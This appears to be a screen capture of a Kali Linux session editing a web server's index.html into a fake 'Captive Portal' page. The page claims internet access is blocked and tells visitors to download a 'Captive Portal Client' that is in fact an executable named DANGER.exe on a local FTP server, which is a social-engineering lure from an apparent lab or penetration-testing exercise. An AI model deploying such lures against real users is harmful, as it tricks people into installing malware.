 index.html (/var/www/ht...
kali@kali: ~
01:48 PM
89%
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo gedit /var/www/html/index.html
(gedit:15747): Tepl-WARNING **: 13:48:04.384: GVfs metadata is not supported. Fallback to TeplMetadataManager. Either
Open
index.html
/var/www/html
Save
1 <html>
2 <head>
3 <title>Captive Portal</title>
4 <style>
5 <!--
6 body, ul, li { font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#737373;   margin:0; padding:0;}
7 .content { padding: 20px 15px 15px 40px; width: 500px; margin: 70px auto 6px auto; border: #D52B1E solid 2px;}
8 .blocking { border-top: #D52B1E solid 2px; border-bottom: #D52B1E solid 2px;}
9 .title { font-size: 24px; border-bottom: #ccc solid 1px; padding-bottom:15px; margin-bottom:15px;}
10 .details li { list-style: none;  padding: 4px 0;}
11 .footer { color:  #6d90e7; font-size: 14px; width: 540px; margin: 0 auto; text-align:right; }
12 -->
13 </style>
14
15 </head>
16 <body>
17 <center>
18 <div class="content blocking">
19   <div class="title" id="msg_title"><b>Client Required</b></div>
20   <ul class="details">
21     <div id="main_block">
22       <div id="msg_long_reason">
23         <li><b>Access has been blocked. Please download and install the new </b><span class="url"><a href="ftp://192.168.2.233:2121/DANGER.exe"><b>Captive Portal Client</b></-
a></span><b> in order to access internet resources.</b></li>
24     </div>
25   </ul>
26 </div>
27 <div class="footer">ISA Security <b>Captive Server</b></div>
28 </center>
29 </body>
30 </html>
31
HTML Tab Width: 8 Ln 23, Col 108 INS